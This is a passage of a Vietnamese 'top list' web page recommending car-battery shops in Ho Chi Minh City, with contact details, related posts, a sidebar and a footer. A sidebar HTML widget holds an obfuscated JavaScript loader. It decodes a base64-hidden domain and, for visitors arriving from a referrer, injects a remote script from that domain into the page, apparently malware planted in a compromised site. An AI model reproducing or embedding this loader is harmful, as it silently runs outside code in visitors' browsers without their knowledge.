hàng cũng được nhân viên tư vấn chi tiết về cách sử dụng cũng như bảo quản sản phẩm. Chắc chắn sản phẩm chất lượng cùng sự tận tâm sẽ khiến khách hàng hài lòng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 87/15D Nguyễn Sỹ Sách, Phường 15, Quận Tân Bình, TPHCM<br />
Điện thoại: (028) | 6272 2381 | 0902 715 805<br />
Email: aloacquy.npl@gmail.com</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_TNHH_dich_vu_ky_thuat_dien_PSC"></span>Công ty TNHH dịch vụ kỹ thuật điện PSC<span class="ez-toc-section-end"></span></h2><p>Công ty TNHH dịch vụ kỹ thuật điện PSC là đơn vị cuối cùng cung cấp bình ắc quy mà chúng tôi muốn giới thiệu đến bạn. Đơn vị chuyên phân phối các thiết bị đến từ những thương hiệu hàng đầu trên thế giới. Có thể kể đến: APC, GE, EATON…</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22531" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-dich-vu-ky-thuat-dien-psc-hcmtoplist.jpg" alt="cong-ty-tnhh-dich-vu-ky-thuat-dien-psc-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-dich-vu-ky-thuat-dien-psc-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-dich-vu-ky-thuat-dien-psc-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Cùng với đó sản phẩm tại đây đảm bảo mức giá thành cạnh tranh trên thị trường. Các dịch vụ chăm sóc khách hàng vô cùng uy tín cũng làm hài lòng ngay cả những khách hàng khó tính nhất. Đến đây ngay để chọn được cho mình sản phẩm ưng ý nhất.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ<br />
CN1: 43/331C7 Quang Trung, Phường 12, Quận Gò Vấp, TPHCM<br />
CN2: 162/37/7 Nguyễn Duy Cung, Quận Gò Vấp, TPHCM<br />
Điện thoại: 028 62622662</p></blockquote><p>Trên đây<strong> HCMtoplist</strong> vừa tổng hợp bài viết top 10+ địa chỉ <strong>cửa hàng bình ắc quy TPHCM</strong> uy tín, chất lượng. Cùng với đó đừng quên theo dõi những thông tin mới nhất được chúng tôi cập nhật thường xuyên.</p><blockquote><p>Xem thêm:<br />
<a href="https://hcmtoplist.com/10-cong-ty-san-xuat-giay-tai-tphcm-uy-tin-nhat" data-wpel-link="internal"><strong>10+ công ty sản xuất giấy tại TPHCM uy tín nhất</strong></a><br />
<a href="https://top10danang.com/dai-ly-ac-quy-o-to-da-nang/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><strong>Top 10+ đại lý ắc quy ô tô Đà Nẵng</strong></a></p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;22449&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (1 vote)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín\&#039; - https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2022/05/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong.jpg&amp;description=Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="author-box alert alert-info mt-3"><div class="row no-gutters align-items-center"><div class="col-2"><div class="author-img"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid mx-auto d-block' height='100' width='100' decoding='async'/></div></div><div class="col-10"><div class="author-name"><a href="https://www.hcmtoplist.com/author/hcmtoplist" title="Posts by hcmtoplist" rel="author" data-wpel-link="internal">hcmtoplist</a></div><div class="author-description">Chúng tôi là HCMTOPLIST</div></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg" class="img-fluid wp-post-image" alt="7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" class="post-title" data-wpel-link="internal">
Top 7 shop mua bán chó cảnh tại TPHCM giá rẻ, uy tín    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/shop-ban-ao-dai-tre-em-tphcm-cute-nhat" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/04/list-10-shop-ban-ao-dai-tre-em-tphcm-cute-nhat.jpg" class="img-fluid wp-post-image" alt="" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/04/list-10-shop-ban-ao-dai-tre-em-tphcm-cute-nhat.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/04/list-10-shop-ban-ao-dai-tre-em-tphcm-cute-nhat-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/shop-ban-ao-dai-tre-em-tphcm-cute-nhat" class="post-title" data-wpel-link="internal">
Top 8 shop bán áo dài trẻ em TPHCM rẻ, đẹp, cute    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/ban-tu-tho-tai-tphcm-mau-dep-gia-tot" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2024/01/top-15-dia-chi-ban-tu-tho-tai-tphcm-mau-dep-gia-tot.jpg" class="img-fluid wp-post-image" alt="" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2024/01/top-15-dia-chi-ban-tu-tho-tai-tphcm-mau-dep-gia-tot.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2024/01/top-15-dia-chi-ban-tu-tho-tai-tphcm-mau-dep-gia-tot-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/ban-tu-tho-tai-tphcm-mau-dep-gia-tot" class="post-title" data-wpel-link="internal">
Top 15 địa chỉ bán tủ thờ tại TPHCM mẫu đẹp, giá tốt    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/cha-gio-sai-gon" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/12/bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon.jpg" class="img-fluid wp-post-image" alt="bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/cha-gio-sai-gon" class="post-title" data-wpel-link="internal">
Top 7 địa điểm bán chả giò Sài Gòn uy tín, đảm bảo vệ sinh    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/mua-tui-chuom-nong-o-dau-tphcm-top-6-dia-chi-dang-tin-cay" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/07/mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin.jpg" class="img-fluid wp-post-image" alt="mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/07/mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/07/mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/mua-tui-chuom-nong-o-dau-tphcm-top-6-dia-chi-dang-tin-cay" class="post-title" data-wpel-link="internal">
Mua túi chườm nóng ở đâu TPHCM? Top 6 địa chỉ đáng tin cậy    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-quan-12-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-12-tphcm.jpg" class="img-fluid wp-post-image" alt="Shop-hoa-tuoi-quan-12-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-12-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-12-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-quan-12-tphcm" class="post-title" data-wpel-link="internal">
Top 10 shop hoa tươi quận 12 TPHCM hoa đẹp, ship rẻ    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg" class="img-fluid w-100 wp-post-image" alt="Sua-khoa-tai-nha-quan-11" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" rel="bookmark" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà quận 11 chuyên nghiệp, an toàn              </a>
<span>22/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/truong-mam-non-quoc-te-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Truong-mam-non-quoc-te-tai-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/truong-mam-non-quoc-te-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 12 trường mầm non quốc tế tại TPHCM chất lượng              </a>
<span>22/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/thue-airbnb-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/thue-airbnb-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Thue-airbnb-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/thue-airbnb-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/thue-airbnb-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/thue-airbnb-tphcm" rel="bookmark" data-wpel-link="internal">
Top 10 địa chỉ thuê Airbnb TPHCM với thiết kế hiện đại, trẻ trung              </a>
<span>21/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/spa-tri-mun-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/spa-tri-mun-tai-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Spa-tri-mun-tai-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/spa-tri-mun-tai-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/spa-tri-mun-tai-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/spa-tri-mun-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 12 spa trị mụn tại TPHCM an toàn, hiệu quả              </a>
<span>21/01/2026</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
